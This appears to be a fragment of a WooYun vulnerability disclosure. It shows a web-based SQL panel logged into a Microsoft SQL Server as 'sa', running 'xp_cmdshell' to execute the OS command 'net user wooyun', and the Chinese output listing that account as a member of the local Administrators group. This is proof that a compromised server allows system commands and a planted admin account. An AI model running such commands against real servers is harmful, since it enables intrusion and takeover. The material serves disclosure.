 ConnString : server=172.;UID=sa;PWD=R7;database=master;Provider=SQLOLEDB
MS-SQL MS-Access Sumbit
DataBase SA_Exec SQL_Dir
undefined
Exec master.dbo.xp_cmdshell 'net user wooyun'
SA_Exec
用户名 wooyun
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2016/5/24 19:47:15
密码到期 2016/7/5 19:47:15
密码可更改 2016/5/24 19:47:15
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
www.wooyun.org